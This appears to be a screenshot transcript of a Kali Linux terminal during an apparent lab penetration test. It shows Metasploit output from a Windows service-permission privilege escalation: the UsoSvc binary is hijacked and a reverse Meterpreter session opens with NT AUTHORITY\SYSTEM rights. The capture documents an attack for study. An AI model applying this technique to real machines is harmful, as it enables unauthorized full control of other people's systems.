 kali@kali: ~/Desktop
File Actions Edit View Help
SensorDataService.exe
[*] [SgrmBroker] Cannot reliably determine path: C:\Windows\system32\SgrmBro
ker.exe
[*] [SNMPTRAP] Cannot reliably determine path: C:\Windows\System32\snmptrap.
exe
[*] [spectrum] Cannot reliably determine path: C:\Windows\system32\spectrum.
exe
[*] [Spooler] Cannot reliably determine path: C:\Windows\System32\spoolsv.ex
e
[*] [sppsvc] Cannot reliably determine path: C:\Windows\system32\sppsvc.exe
[*] [ssh-agent] Cannot reliably determine path: C:\Windows\System32\OpenSSH\
ssh-agent.exe
[*] [TieringEngineService] Cannot reliably determine path: C:\Windows\system
32\TieringEngineService.exe
[*] [UevAgentService] Cannot reliably determine path: C:\Windows\system32\Ag
entService.exe
[+] [UsoSvc] Write access to C:\ProgramData\666.exe
[*] [UsoSvc] C:\ProgramData\666.exe moved to C:\ProgramData\666.exe.bak and r
[*] Sending stage (175174 bytes) to 192.168.80.138
[+] [UsoSvc] Service restarted
[+] Deleted C:\ProgramData\666.exe
[*] Meterpreter session 3 opened (192.168.80.134:4444 → 192.168.80.138:49938
) at 2022-02-28 22:44:17 -0500
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >